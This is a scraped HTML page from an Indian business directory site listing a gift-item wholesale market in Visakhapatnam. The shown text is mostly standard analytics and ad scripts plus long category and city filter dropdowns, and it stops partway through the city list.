

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalmarketingdeal.com/market/visakhapatnam/gift-item-wholesale
body_size: 19149
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64862871-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-64862871-2');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7717496832180002"
     crossorigin="anonymous"></script>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Gift Item Wholesale Market in Visakhapatnam</title>
    <meta name="keywords" content=""  />
    <meta name="description" content="" >
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <link rel="canonical" href="https://digitalmarketingdeal.com/">
    <link rel="shortcut icon" type="/assets/image/x-icon" href="img/favicon.ico">
    <link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600|Quicksand:500,700&amp;display=swap" rel="stylesheet">

    <!--== CSS FILES ==-->
    <!-- <link rel="stylesheet" href="/assets/css/jquery-ui.css"> -->
    <link rel="stylesheet" href="/assets/css/bootstrap.css">
    <link rel="stylesheet" href="/assets/css/style.css">
    <link rel="stylesheet" href="/assets/css/fonts.css">
    <link rel="stylesheet" href="/assets/plugins/datepicker/bootstrap-datepicker.min.css">
    <link rel="stylesheet" href="/assets/css/themefix.css?v=1763659877">
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="/assets/js/html5shiv.js"></script>
    <script src="/assets/js/respond.min.js"></script>
    <![endif]-->

    <style>
                .hom-top {
            padding: 5px 0px;
            position: fixed;
            top: 0px;
            left: 0px;
            z-index: 20;
            width: 100%;
            background: #0b253a;
            box-shadow: 0px 11px 18px -8px rgba(42, 42, 42, 0.86);
            transition: all 0.5s ease;
        }
      
        .top-ser {display: none;}
        .dmact .top-ser {display: block;}
    </style>
</head>
<body class="" id="page-id-2345">
<div id="preloader" style="display: none;">
  <div id="status">&nbsp;</div>
</div>



<section class="site-header">
  <div class="str">
          <div class="no-bg">
          <div class="hom-top">
        <div class="container">
          <div class="row">
            <div class="hom-nav "><!--MOBILE MENU-->
            <!-- <div class="menu">
              <i class="material-icons mopen">menu</i>
            </div> -->


            <!--END MOBILE MENU-->
            <a href="https://digitalmarketingdeal.com" class="top-log">
              <img src="/assets/images/logo.png" alt="" class="ic-logo">
              <img src="/assets/images/logo-m.png" alt="" class="mb-logo">
            </a>
            <div class="top-search-bar">
              <form name="filter_form" id="filter_form" class="filter_form"> 
                <div class="iwc ui-auto-search">
                  <input type="text" id="top-select-search" class="autocomplete search-auto-city"
                  placeholder="City" autocomplete="off">
                  <div class="ui-auto-result"></div>
                </div>
                <div class="iws ui-auto-search">
                  <button type="button" class="btn btn-success sbtn">
                    <i class="material-icons">search</i>
                  </button>
                  <input type="text" class="autocomplete search-auto-cat"
                  placeholder="Search for services and business..." autocomplete="off">
                  <div class="ui-auto-result"></div>
                </div>
              </form>
            </div>

                        <ul class="bl">
              <li><a class="add-business" href="https://digitalmarketingdeal.com/login">Add business</a></li>
              <!-- <li><a class="add-g-post" href="https://digitalmarketingdeal.com/blog/submit-post">Submit Guest Post</a></li> -->
              <li><a class="add-g-post" href="https://digitalmarketingdeal.com/guest-post-site">Submit Guest Post</a></li>
              <li class="m-show"><a href="https://digitalmarketingdeal.com/login"><img src="/assets/images/user.svg" alt="" class="usr-logo"></a></li>
              <li class="m-hide"><a href="https://digitalmarketingdeal.com/login">Login</a></li>
              <!-- <li class="m-hide"><a href="https://digitalmarketingdeal.com/register">Create an account</a></li> -->
            </ul>
            
          </div>
        </div>
      </div>
    </div>

    
  </div>
</div>
</section>
<!-- START -->
<section>
    <div class="all-listing mt-60">
        <div class="fil-mob fil-mob-act">
            <h4>Listing filters <i class="material-icons">filter_list</i> </h4> </div>
        <div class="cs-container-full">
            <div class="row">
                <div class="col-md-2 cs-filter-col fil-mob-view">
                    <div class="all-filt">

                        <input type="hidden" id="rootCatId" name="rootCatId" value="2268">
                        <input type="hidden" id="catId" name="catId" value="2345">
                        <input type="hidden" id="path_0" name="path_0" value="market">
                        <input type="hidden" id="path_1" name="path_1" value="visakhapatnam">
                        <input type="hidden" id="path_2" name="path_2" value="gift-item-wholesale">
                        
                                                <div class="filt-com lhs-cate">
                            <h4>Categories</h4>
                            <div class="dropdown">
                                <select  name="filter[cat]" id="" class="filter_cat chosen-select ">
                                                                                                                        <option value="artificial-flower">Artificial Flower</option>
                                                                                                                                                                <option value="artificial-jewellery">Artificial Jewellery</option>
                                                                                                                                                                <option value="auto-parts">Auto Parts</option>
                                                                                                                                                                <option value="bag">Bag</option>
                                                                                                                                                                <option value="bangles">Bangles</option>
                                                                                                                                                                <option value="bed-sheet-wholesale">Bed Sheet Wholesale</option>
                                                                                                                                                                <option value="bird">Bird</option>
                                                                                                                                                                <option value="blanket">Blanket</option>
                                                                                                                                                                <option value="blazer">Blazer</option>
                                                                                                                                                                <option value="book">Book</option>
                                                                                                                                                                <option value="camera">Camera</option>
                                                                                                                                                                <option value="car-accessories">Car Accessories</option>
                                                                                                                                                                <option value="china">China</option>
                                                                                                                                                                <option value="cloth">Cloth</option>
                                                                                                                                                                <option value="computer">Computer</option>
                                                                                                                                                                <option value="cooler">Cooler</option>
                                                                                                                                                                <option value="cosmetic">Cosmetic</option>
                                                                                                                                                                <option value="crockery">Crockery</option>
                                                                                                                                                                <option value="curtain">Curtain</option>
                                                                                                                                                                <option value="cycle">Cycle</option>
                                                                                                                                                                <option value="diwali-light">Diwali Light</option>
                                                                                                                                                                <option value="dog">Dog</option>
                                                                                                                                                                <option value="dry-fruits">Dry Fruits</option>
                                                                                                                                                                <option value="electric">Electric</option>
                                                                                                                                                                <option value="electronic">Electronic</option>
                                                                                                                                                                <option value="fabric">Fabric</option>
                                                                                                                                                                <option value="fireworks-wholesale">Fireworks Wholesale</option>
                                                                                                                                                                <option value="fish">Fish</option>
                                                                                                                                                                <option value="fish-aquarium-wholesale">Fish Aquarium Wholesale</option>
                                                                                                                                                                <option value="flower">Flower</option>
                                                                                                                                                                <option value="footwear">Footwear</option>
                                                                                                                                                                <option value="furniture">Furniture</option>
                                                                                                                                                                <option value="gift-item-wholesale" selected>Gift Item Wholesale</option>
                                                                                                                                                                <option value="gigolo">Gigolo</option>
                                                                                                                                                                <option value="glass">Glass</option>
                                                                                                                                                                <option value="gold">Gold</option>
                                                                                                                                                                <option value="grocery-wholesale">Grocery Wholesale</option>
                                                                                                                                                                <option value="gym-equipments">Gym Equipments</option>
                                                                                                                                                                <option value="handicraft">Handicraft</option>
                                                                                                                                                                <option value="hardware">Hardware</option>
                                                                                                                                                                <option value="hardware-wholesale">Hardware Wholesale</option>
                                                                                                                                                                <option value="home-decor">Home Decor</option>
                                                                                                                                                                <option value="jacket">Jacket</option>
                                                                                                                                                                <option value="jeans">Jeans</option>
                                                                                                                                                                <option value="ladies-suits-wholesale">Ladies Suits Wholesale</option>
                                                                                                                                                                <option value="lehenga">Lehenga</option>
                                                                                                                                                                <option value="light">Light</option>
                                                                                                                                                                <option value="marble">Marble</option>
                                                                                                                                                                <option value="medicine">Medicine</option>
                                                                                                                                                                <option value="mobile-wholesale">Mobile Wholesale</option>
                                                                                                                                                                <option value="night">Night</option>
                                                                                                                                                                <option value="old-car">Old Car</option>
                                                                                                                                                                <option value="old-furniture">Old furniture</option>
                                                                                                                                                                <option value="paper">Paper</option>
                                                                                                                                                                <option value="pet">Pet</option>
                                                                                                                                                                <option value="plastic">Plastic</option>
                                                                                                                                                                <option value="saree">Saree</option>
                                                                                                                                                                <option value="scrap">Scrap</option>
                                                                                                                                                                <option value="second-hand-bikes">Second Hand Bikes</option>
                                                                                                                                                                <option value="second-hand-car">Second Hand Car</option>
                                                                                                                                                                <option value="shoes">Shoes</option>
                                                                                                                                                                <option value="sofa">Sofa</option>
                                                                                                                                                                <option value="sports">Sports</option>
                                                                                                                                                                <option value="stationery">Stationery</option>
                                                                                                                                                                <option value="suit">Suit</option>
                                                                                                                                                                <option value="t-shirt-wholesale">T Shirt Wholesale</option>
                                                                                                                                                                <option value="tiles">Tiles</option>
                                                                                                                                                                <option value="toy">Toy</option>
                                                                                                                                                                <option value="tyre">Tyre</option>
                                                                                                                                                                <option value="used-car-market">Used Car Market</option>
                                                                                                                                                                <option value="wallpaper">Wallpaper</option>
                                                                                                                                                                <option value="watch">Watch</option>
                                                                                                                                                                <option value="wedding-card">Wedding Card</option>
                                                                                                                                                                <option value="wholesale">Wholesale</option>
                                                                                                                                                                <option value="wholesale-cycle">Wholesale Cycle</option>
                                                                                                                                                                <option value="wholesale-kurti">Wholesale Kurti</option>
                                                                                                                                                                <option value="wholesale-saree">Wholesale Saree</option>
                                                                                                                                                                <option value="wholesale-toy">Wholesale Toy</option>
                                                                                                                                                                <option value="wood">Wood</option>
                                                                                                            </select>
                            </div>
                        </div>
                        
                                                <div class="filt-com lhs-cate">
                            <h4>City</h4>
                            <div class="dropdown">
                                <select name="filter[city]" id="" class="filter_city chosen-select ">
                                    <option value="">Visakhapatnam</option>
                                                                            <option value="Achalpur">Achalpur</option>
                                                                            <option value="Achhnera">Achhnera</option>
                                                                            <option value="Adalaj">Adalaj</option>
                                                                            <option value="Adilabad">Adilabad</option>
                                                                            <option value="Adityapur">Adityapur</option>
                                                                            <option value="Adoni">Adoni</option>
                                                                            <option value="Adoor">Adoor</option>
                                                                            <option value="Adra">Adra</option>
                                                                            <option value="Adyar">Adyar</option>
                                                                            <option value="Afzalpur">Afzalpur</option>
                                                                            <option value="Agartala">Agartala</option>
                                                                            <option value="Agra">Agra</option>
                                                                            <option value="Ahmedabad">Ahmedabad</option>
                                                                            <option value="Ahmednagar">Ahmednagar</option>
                                                                            <option value="Aizawl">Aizawl</option>
                                                                            <option value="Ajmer">Ajmer</option>
                                                                            <option value="Akola">Akola</option>
                                                                            <option value="Akot">Akot</option>
                                                                            <option value="Alappuzha">Alappuzha</option>
                                                                            <option value="Aligarh">Aligarh</option>
                                                                            <option value="AlipurdUrban Agglomerationr">AlipurdUrban Agglomerationr</option>
                                                                            <option value="Alirajpur">Alirajpur</option>
                                                                            <option value="Allahabad">Allahabad</option>
                                                                            <option value="Alwar">Alwar</option>
                                                                            <option value="Amalapuram">Amalapuram</option>
                                                                            <option value="Amalner">Amalner</option>
                                                                            <option value="Ambejogai">Ambejogai</option>
                                                                            <option value="Ambikapur">Ambikapur</option>
                                                                            <option value="Amravati">Amravati</option>
                                                                            <option value="Amreli">Amreli</option>
                                                                            <option value="Amritsar">Amritsar</option>
                                                                            <option value="Amroha">Amroha</option>
                                                                            <option value="Anakapalle">Anakapalle</option>
                                                                            <option value="Anand">Anand</option>
                                                                            <option value="Anantapur">Anantapur</option>
                                                                            <option value="Anantnag">Anantnag</option>
                                                                            <option value="Anjangaon">Anjangaon</option>
                                                                            <option value="Anjar">Anjar</option>
                                                                            <option value="Ankleshwar">Ankleshwar</option>
                                                                            <option value="Arakkonam">Arakkonam</option>
                                                                            <option value="Arambagh">Arambagh</option>
                                                                            <option value="Araria">Araria</option>
                                                                            <option value="Arrah">Arrah</option>
                                                                            <option value="Arsikere">Arsikere</option>
                                                                            <option value="Aruppukkottai">Aruppukkottai</option>
                                                                            <option value="Arvi">Arvi</option>
                                                                            <option value="Arwal">Arwal</option>
                                                                            <option value="Asansol">Asansol</option>
                                                                            <option value="Asarganj">Asarganj</option>
                                                                            <option value="Ashok Nagar">Ashok Nagar</option>
                                                                            <option value="Athni">Athni</option>
                                                                            <option value="Attingal">Attingal</option>
                                                                            <option value="Aurangabad">Aurangabad</option>
                                                                            <option value="Aurangabad">Aurangabad</option>
                                                                            <option value="Azamgarh">Azamgarh</option>
                                                                            <option value="Bagaha">Bagaha</option>
                                                                            <option value="Bageshwar">Bageshwar</option>
                                                                            <option value="Bahadurgarh">Bahadurgarh</option>
                                                                            <option value="Baharampur">Baharampur</option>
                                                                            <option value="Bahraich">Bahraich</option>
                                                                            <option value="Balaghat">Balaghat</option>
                                                                            <option value="Balangir">Balangir</option>
                                                                            <option value="Baleshwar Town">Baleshwar Town</option>
                                                                            <option value="Ballari">Ballari</option>
                                                                            <option value="Balurghat">Balurghat</option>
                                                                            <option value="Bangalore">Bangalore</option>
                                                                            <option value="Bankura">Bankura</option>
                                                                            <option value="Bapatla">Bapatla</option>
                                                                            <option value="Baramula">Baramula</option>
                                                                            <option value="Barbil">Barbil</option>
                                                                            <option value="Bargarh">Bargarh</option>
                                                                            <option value="Barh">Barh</option>
                                                                            <option value="Baripada Town">Baripada Town</option>
                                                                            <option value="Barmer">Barmer</option>
                                                                            <option value="Barnala">Barnala</option>
                                                                            <option value="Barpeta">Barpeta</option>
                                                                            <option value="Batala">Batala</option>
                                                                            <option value="Bathinda">Bathinda</option>
                                                                            <option value="Begusarai">Begusarai</option>
                                                                            <option value="Belagavi">Belagavi</option>
                                                                            <option value="Bellampalle">Bellampalle</option>
                                                                            <option value="Belonia">Belonia</option>
                                                                            <option value="Bettiah">Bettiah</option>
                                                                            <option value="BhabUrban Agglomeration">BhabUrban Agglomeration</option>
                                                                            <option value="Bhadrachalam">Bhadrachalam</option>
                                                                            <option value="Bhadrak">Bhadrak</option>
                                                                            <option value="Bhagalpur">Bhagalpur</option>
                                                                            <option value="Bhainsa">Bhainsa</option>
                                                                            <option value="Bharatpur">Bharatpur</option>
                                                                            <option value="Bharuch">Bharuch</option>
                                                                            <option value="Bhatapara">Bhatapara</option>
                                                                            <option value="Bhavnagar">Bhavnagar</option>
                                                                            <option value="Bhawanipatna">Bhawanipatna</option>
                                                                            <option value="Bheemunipatnam">Bheemunipatnam</option>
                                                                            <option value="Bhilai Nagar">Bhilai Nagar</option>
                                                                            <option value="Bhilwara">Bhilwara</option>
                                                                            <option value="Bhimavaram">Bhimavaram</option>
                                                                            <option value="Bhiwandi">Bhiwandi</option>
                                                                            <option value="Bhiwani">Bhiwani</option>
                                                                            <option value="Bhongir">Bhongir</option>
                                                                            <option value="Bhopal">Bhopal</option>
                                                                            <option value="Bhubaneswar">Bhubaneswar</option>
                                                                            <option value="Bhuj">Bhuj</option>
                                                                            <option value="Bikaner">Bikaner</option>
                                                                            <option value="Bilaspur">Bilaspur</option>
                                                                            <option value="Bobbili">Bobbili</option>
                                                                            <option value="Bodhan">Bodhan</option>
                                                                            <option value="Bokaro Steel City">Bokaro Steel City</option>
                                                                            <option value="Bongaigaon City">Bongaigaon City</option>
                                                                            <option value="Brahmapur">Brahmapur</option>
                                                                            <option value="Buxar">Buxar</option>
                                                                            <option value="Byasanagar">Byasanagar</option>
                                                                            <option value="Chaibasa">Chaibasa</option>
                                                                            <option value="Chalakudy">Chalakudy</option>
                                                                            <option value="Chandausi">Chandausi</option>
                                                                            <option value="Chandigarh">Chandigarh</option>
                                                                            <option value="Changanassery">Changanassery</option>
                                                                            <option value="Charkhi Dadri">Charkhi Dadri</option>
                                                                            <option value="Chatra">Chatra</option>
                                                                            <option value="Chennai">Chennai</option>
                                                                            <option value="Cherthala">Cherthala</option>
                                                                            <option value="Chhapra">Chhapra</option>
                                                                            <option value="Chhapra">Chhapra</option>
                                                                            <option value="Chikkamagaluru">Chikkamagaluru</option>
                                                                            <option value="Chilakaluripet">Chilakaluripet</option>
                                                                            <option value="Chirala">Chirala</option>
                                                                            <option value="Chirkunda">Chirkunda</option>
                                                                            <option value="Chirmiri">Chirmiri</option>
                                                                            <option value="Chittoor">Chittoor</option>
                                                                            <option value="Chittur-Thathamangalam">Chittur-Thathamangalam</option>
                                                                            <option value="Coimbatore">Coimbatore</option>
                                                                            <option value="Cuttack">Cuttack</option>
                                                                            <option value="Dalli-Rajhara">Dalli-Rajhara</option>
                                                                            <option value="Darbhanga">Darbhanga</option>
                                                                            <option value="Darjiling">Darjiling</option>
                                                                            <option value="Davanagere">Davanagere</option>
                                                                            <option value="Deesa">Deesa</option>
                                                                            <option value="Dehradun">Dehradun</option>
                                                                            <option value="Dehri-on-Sone">Dehri-on-Sone</option>
                                                                            <option value="Delhi">Delhi</option>
                                                                            <option value="Deoghar">Deoghar</option>
                                                                            <option value="Dhamtari">Dhamtari</option>
                                                                            <option value="Dhanbad">Dhanbad</option>
                                                                            <option value="Dharmanagar">Dharmanagar</option>
                                                                            <option value="Dharmavaram">Dharmavaram</option>
                                                                            <option value="Dhenkanal">Dhenkanal</option>
                                                                            <option value="Dhoraji">Dhoraji</option>
                                                                            <option value="Dhubri">Dhubri</option>
                                                                            <option value="Dhule">Dhule</option>
                                                                            <option value="Dhuri">Dhuri</option>
                                                                            <option value="Dibrugarh">Dibrugarh</option>
                                                                            <option value="Dimapur">Dimapur</option>
                                                                            <option value="Diphu">Diphu</option>
                                                                            <option value="Dispur">Dispur</option>
                                                                            <option value="Dumka">Dumka</option>
                                                                            <option value="Dumraon">Dumraon</option>
                                                                            <option value="Durg">Durg</option>
                                                                            <option value="Eluru">Eluru</option>
                                                                            <option value="English Bazar">English Bazar</option>
                                                                            <option value="Erode">Erode</option>
                                                                            <option value="Etawah">Etawah</option>
                                                                            <option value="Faridabad">Faridabad</option>
                                                                            <option value="Faridkot">Faridkot</option>
                                                                            <option value="Farooqnagar">Farooqnagar</option>
                                                                            <option value="Fatehabad">Fatehabad</option>
                                                                            <option value="Fatehpur Sikri">Fatehpur Sikri</option>
                                                                            <option value="Fazilka">Fazilka</option>
                                                                            <option value="Firozabad">Firozabad</option>
                                                                            <option value="Firozpur">Firozpur</option>
                                                                            <option value="Firozpur Cantt.">Firozpur Cantt.</option>
                                                                            <option value="Forbesganj">Forbesganj</option>
                                                                            <option value="Gadwal">Gadwal</option>
                                                                            <option value="Gandhinagar">Gandhinagar</option>
                                                                            <option value="Gangarampur">Gangarampur</option>
                                                                            <option value="Ganjbasoda">Ganjbasoda</option>
                                                                            <option value="Gaya">Gaya</option>
                                                                            <option value="Giridih">Giridih</option>
                                                                            <option value="Goalpara">Goalpara</option>
                                                                            <option value="Gobichettipalayam">Gobichettipalayam</option>
                                                                            <option value="Gobindgarh">Gobindgarh</option>
                                                                            <option value="Godhra">Godhra</option>
                                                                            <option value="Gohana">Gohana</option>
                                                                            <option value="Gokak">Gokak</option>
                                                                            <option value="Gooty">Gooty</option>
                                                                            <option value="Gopalganj">Gopalganj</option>
                                                                            <option value="Gudivada">Gudivada</option>
                                                                            <option value="Gudur">Gudur</option>
                                                                            <option value="Gumia">Gumia</option>
                                                                            <option value="Guntakal">Guntakal</option>
                                                                            <option value="Guntur">Guntur</option>
                                                                            <option value="Gurdaspur">Gurdaspur</option>
                                                                            <option value="Gurgaon">Gurgaon</option>
                                                                            <option value="Guruvayoor">Guruvayoor</option>
                                                                            <option value="Guwahati">Guwahati</option>
                                                                            <option value="Gwalior">Gwalior</option>
                                                                            <option value="Habra">Habra</option>
                                                                            <option value="Hajipur">Hajipur</option>
                                                                            <option value="Haldwani-cum-Kathgodam">Haldwani-cum-Kathgodam</option>
                                                                            <option value="Hansi">Hansi</option>
                                                                            <option value="Hapur">Hapur</option>
                                                                            <option value="Hardoi">Hardoi</option>
                                                                            <option value="Hardwar">Hardwar</option>
                                                                            <option value="Hazaribag">Hazaribag</option>
                                                                            <option value="Hindupur">Hindupur</option>
                                                                            <option value="Hisar">Hisar</option>
                                                                            <option value="Hoshiarpur">Hoshiarpur</option>
                                                                            <option value="Hubli-Dharwad">Hubli-Dharwad</option>
                                                                            <option value="Hugli-Chinsurah">Hugli-Chinsurah</option>
                                                                            <option value="Hyderabad">Hyderabad</option>
                                                                            <option value="Ichalkaranji">Ichalkaranji</option>
                                                                            <option value="Imphal">Imphal</option>
                                                                            <option value="Indore">Indore</option>
                                                                            <option value="Itarsi">Itarsi</option>
                                                                            <option value="Jabalpur">Jabalpur</option>
                                                                            <option value="Jagdalpur">Jagdalpur</option>
                                                                            <option value="Jaggaiahpet">Jaggaiahpet</option>
                                                                            <option value="Jagraon">Jagraon</option>
                                                                            <option value="Jagtial">Jagtial</option>
                                                                            <option value="Jaipur">Jaipur</option>
                                                                            <option value="Jalandhar">Jalandhar</option>
                                                                            <option value="Jalandhar Cantt.">Jalandhar Cantt.</option>
                                                                            <option value="Jalpaiguri">Jalpaiguri</option>
                                                                            <option value="Jamalpur">Jamalpur</option>
                                                                            <option value="Jammalamadugu">Jammalamadugu</option>
                                                                            <option value="Jammu">Jammu</option>
                                                                            <option value="Jamnagar">Jamnagar</option>
                                                                            <option value="Jamshedpur">Jamshedpur</option>
                                                                            <option value="Jamui">Jamui</option>
                                                                            <option value="Jangaon">Jangaon</option>
                                                                            <option value="Jatani">Jatani</option>
                                                                            <option value="Jehanabad">Jehanabad</option>
                                                                            <option value="Jhansi">Jhansi</option>
                                                                            <option value="Jhargram">Jhargram</option>
                                                                            <option value="Jharsuguda">Jharsuguda</option>
                                                                            <option value="Jhumri Tilaiya">Jhumri Tilaiya</option>
                                                                            <option value="Jind">Jind</option>
                                                                            <option value="Jodhpur">Jodhpur</option>
                                                                            <option value="Jorhat">Jorhat</option>
                                                                            <option value="Kadapa">Kadapa</option>
                                                                            <option value="Kadi">Kadi</option>
                                                                            <option value="Kadiri">Kadiri</option>
                                                                            <option value="Kagaznagar">Kagaznagar</option>
                                                                            <option value="Kailasahar">Kailasahar</option>
                                                                            <option value="Kaithal">Kaithal</option>
                                                                            <option value="Kakinada">Kakinada</option>
                                                                            <option value="Kalimpong">Kalimpong</option>
                                                                            <option value="Kalpi">Kalpi</option>
                                                                            <option value="Kalyan-Dombivali">Kalyan-Dombivali</option>
                                                                            <option value="Kamareddy">Kamareddy</option>
                                                                            <option value="Kancheepuram">Kancheepuram</option>
                                                                            <option value="Kandukur">Kandukur</option>
                                                                            <option value="Kanhangad">Kanhangad</option>
                                                                            <option value="Kannur">Kannur</option>
                                                                            <option value="Kanpur">Kanpur</option>
                                                                            <option value="Kapadvanj">Kapadvanj</option>
                                                                            <option value="Kapurthala">Kapurthala</option>
                                                                            <option value="Karaikal">Karaikal</option>
                                                                            <option value="Karimganj">Karimganj</option>
                                                                            <option value="Karimnagar">Karimnagar</option>
                                                                            <option value="Karjat">Karjat</option>
                                                                            <option value="Karnal">Karnal</option>
                                                                            <option value="Karur">Karur</option>
                                                                            <option value="Karwar">Karwar</option>
                                                                            <option value="Kasaragod">Kasaragod</option>
                                                                            <option value="Kashipur">Kashipur</option>
                                                                            <option value="KathUrban Agglomeration">KathUrban Agglomeration</option>
                                                                            <option value="Katihar">Katihar</option>
                                                                            <option value="Kavali">Kavali</option>
                                                                            <option value="Kayamkulam">Kayamkulam</option>
                                                                            <option value="Kendrapara">Kendrapara</option>
                                                                            <option value="Kendujhar">Kendujhar</option>
                                                                            <option value="Keshod">Keshod</option>
                                                                            <option value="Khair">Khair</option>
                                                                            <option value="Khambhat">Khambhat</option>
                                                                            <option value="Khammam">Khammam</option>
                                                                            <option value="Khanna">Khanna</option>
                                                                            <option value="Kharagpur">Kharagpur</option>
                                                                            <option value="Kharar">Kharar</option>
                                                                            <option value="Khowai">Khowai</option>
                                                                            <option value="Kishanganj">Kishanganj</option>
                                                                            <option value="Kochi">Kochi</option>
                                                                            <option value="Kodungallur">Kodungallur</option>
                                                                            <option value="Kohima">Kohima</option>
                                                                            <option value="Kolar">Kolar</option>
                                                                            <option value="Kolkata">Kolkata</option>
                                                                            <option value="Kollam">Kollam</option>
                                                                            <option value="Koratla">Koratla</option>
                                                                            <option value="Korba">Korba</option>
                                                                            <option value="Kot Kapura">Kot Kapura</option>
                                                                            <option value="Kota">Kota</option>
                                                                            <option value="Kothagudem">Kothagudem</option>
                                                                            <option value="Kottayam">Kottayam</option>
                                                                            <option value="Kovvur">Kovvur</option>
                                                                            <option value="Koyilandy">Koyilandy</option>
                                                                            <option value="Kozhikode">Kozhikode</option>
                                                                            <option value="Kullu">Kullu</option>
                                                                            <option value="Kunnamkulam">Kunnamkulam</option>
                                                                            <option value="Kurnool">Kurnool</option>
                                                                            <option value="Kyathampalle">Kyathampalle</option>
                                                                            <option value="Lachhmangarh">Lachhmangarh</option>
                                                                            <option value="Ladnu">Ladnu</option>
                                                                            <option value="Ladwa">Ladwa</option>
                                                                            <option value="Lahar">Lahar</option>
                                                                            <option value="Laharpur">Laharpur</option>
                                                                            <option value="Lakheri">Lakheri</option>
                                                                            <option value="Lakhimpur">Lakhimpur</option>
                                                                            <option value="Lakhisarai">Lakhisarai</option>
                                                                            <option value="Lakshmeshwar">Lakshmeshwar</option>
                                                                            <option value="Lal Gopalganj Nindaura">Lal Gopalganj Nindaura</option>
                                                                            <option value="Lalganj">Lalganj</option>
                                                                            <option value="Lalganj">Lalganj</option>
                                                                            <option value="Lalgudi">Lalgudi</option>
                                                                            <option value="Lalitpur">Lalitpur</option>
                                                                            <option value="Lalsot">Lalsot</option>
                                                                            <option value="Lanka">Lanka</option>
                                                                            <option value="Lar">Lar</option>
                                                                            <option value="Lathi">Lathi</option>
                                                                            <option value="Latur">Latur</option>
                                                                            <option value="Lilong">Lilong</option>
                                                                            <option value="Limbdi">Limbdi</option>
                                                                            <option value="Lingsugur">Lingsugur</option>
                                                                            <option value="Loha">Loha</option>
                                                                            <option value="Lohardaga">Lohardaga</option>
                                                                            <option value="Lonar">Lonar</option>
                                                                            <option value="Lonavla">Lonavla</option>
                                                                            <option value="Longowal">Longowal</option>
                                                                            <option value="Loni">Loni</option>
                                                                            <option value="Losal">Losal</option>
                                                                            <option value="Lucknow">Lucknow</option>
                                                                            <option value="Ludhiana">Ludhiana</option>
                                                                            <option value="Lumding">Lumding</option>
                                                                            <option value="Lunawada">Lunawada</option>
                                                                            <option value="Lunglei">Lunglei</option>
                                                                            <option value="Macherla">Macherla</option>
                                                                            <option value="Machilipatnam">Machilipatnam</option>
                                                                            <option value="Madanapalle">Madanapalle</option>
                                                                            <option value="Maddur">Maddur</option>
                                                                            <option value="Madhepura">Madhepura</option>
                                                                            <option value="Madhubani">Madhubani</option>
                                                                            <option value="Madhugiri">Madhugiri</option>
                                                                            <option value="Madhupur">Madhupur</option>
                                                                            <option value="Madikeri">Madikeri</option>
                                                                            <option value="Madurai">Madurai</option>
                                                                            <option value="Magadi">Magadi</option>
                                                                            <option value="Mahad">Mahad</option>
                                                                            <option value="Mahalingapura">Mahalingapura</option>
                                                                            <option value="Maharajganj">Maharajganj</option>
                                                                            <option value="Maharajpur">Maharajpur</option>
                                                                            <option value="Mahasamund">Mahasamund</option>
                                                                            <option value="Mahbubnagar">Mahbubnagar</option>
                                                                            <option value="Mahe">Mahe</option>
                                                                            <option value="Mahemdabad">Mahemdabad</option>
                                                                            <option value="Mahendragarh">Mahendragarh</option>
                                                                            <option value="Mahesana">Mahesana</option>
                                                                            <option value="Mahidpur">Mahidpur</option>
                                                                            <option value="Mahnar Bazar">Mahnar Bazar</option>
                                                                            <option value="Mahuva">Mahuva</option>
                                                                            <option value="Maihar">Maihar</option>
                                                                            <option value="Mainaguri">Mainaguri</option>
                                                                            <option value="Makhdumpur">Makhdumpur</option>
                                                                            <option value="Makrana">Makrana</option>
                                                                            <option value="Malaj Khand">Malaj Khand</option>
                                                                            <option value="Malappuram">Malappuram</option>
                                                                            <option value="Malavalli">Malavalli</option>
                                                                            <option value="Malda">Malda</option>
                                                                            <option value="Malegaon">Malegaon</option>
                                                                            <option value="Malerkotla">Malerkotla</option>
